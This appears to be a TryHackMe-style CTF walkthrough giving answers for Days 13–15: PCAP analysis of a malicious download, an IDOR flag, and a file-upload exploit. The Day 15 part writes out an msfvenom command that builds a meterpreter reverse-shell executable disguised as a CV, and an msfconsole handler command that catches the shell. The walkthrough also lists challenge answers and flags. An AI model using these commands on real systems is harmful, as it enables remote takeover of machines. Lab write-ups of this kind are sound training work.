






Day 13:

View the "Protocol Hierarchy" menu.

Q. What is the "Percent Packets" value of the "Hypertext Transfer Protocol"?

Ans : 0.3


Q. View the "Conversations".
Navigate to the TCP section.

Which port number has received more than 1000 packets?

Ans : 3389



Q. What is the service name of the used protocol that received more than 1000 packets?

Ans : RDP

Q. Filter the DNS packets.

What are the domain names?
Enter the domains in alphabetical order and defanged format. (format: domain[.]zzz,domain[.]zzz)
// urls must be defanged.

Ans: bestfestivalcompany[.]thm,cdn[.]bandityeti[.]thm


Q. Filter the HTTP packets.

What are the names of the requested files?
Enter the names in alphabetical order and in defanged format. (format: file.xyz,file.xyz)

Ans : favicon[.]ico,mysterygift[.]exe

Q. Which IP address downloaded the executable file?
Enter your answer in defanged format.

Ans: 10[.]10[.]29[.]186

Q. Which domain address hosts the malicious file?
Enter your answer in defanged format.

Ans: cdn[.]bandityeti[.]thm

Q. What is the "user-agent" value used to download the non-executable file?

Ans: Nim httpClient/1.6.8


Export objects from the PCAP file.
Q. Calculate the file hashes.

What is the sha256 hash value of the executable file?

Ans: 0ce160a54d10f8e81448d0360af5c2948ff6a4dbb493fe4be756fc3e2c3f900f


Q. Search the hash value of the executable file on Virustotal.
Navigate to the "Behaviour" section.
There are multiple IP addresses associated with this file.

What are the connected IP addresses?
Enter the IP addressed defanged and in numerical order. (format: IPADDR,IPADDR)

Ans: 20[.]99[.]133[.]109,20[.]99[.]184[.]37,23[.]216[.]147[.]76



Day 14:
//IDOR – Insecure Direct Object Reference

Q. What is the office number of Elf Pivot McRed?

Ans: 134


Q. Not only profile pages but also stored images are vulnerable. Start with a URL of a valid profile image; what is the hidden flag

Ans: THM{CLOSE_THE_DOOR}


Day 15:

Q. What is the name given to file uploads that allow threat actors to upload any files that they want?

Ans: Unrestricted

Q. What is the title of the web application developed by Santa's freelancer?
Ans : SantaSideKick2

Q. What is the value of the flag stored in the HR Elf's Documents directory?
Ans: THM{Naughty.File.Uploads.Can.Get.You.RCE}

// For this first we need to create a payload using msfvenom, after creating a payload called cv_username.exe will be created.

//using msfvenom trigger the payload and exploit. After starting, go to webpage and upload the cv_username.exe, wait for some time then you will get shell.

Command: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT="port" -f exe -o cv-username.exe (// give any port no in the port)


After creating payload, exploit using msfconsole and then upload the cv_username.exe

Command: sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST tun0; set LPORT '4444'; exploit"


// go to Documents folder there you will find the flag.

Use pwd, dir commands to go to user HR_Elf directory and then browse the Documents folder



